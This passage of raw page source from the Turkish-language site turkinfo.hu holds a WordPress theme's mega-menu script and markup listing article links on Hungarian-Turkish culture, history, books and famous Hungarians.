src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
